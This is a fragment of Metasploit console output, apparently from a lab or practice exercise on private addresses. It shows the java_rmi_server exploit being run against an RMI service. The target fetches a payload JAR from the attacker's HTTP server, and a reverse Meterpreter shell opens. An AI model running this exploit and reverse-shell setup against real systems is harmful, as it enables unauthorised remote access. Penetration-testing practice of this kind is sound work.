 msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/2kdBruhyadCmv
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58037 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:44466) at 2024-12-20 04:12:56 -0500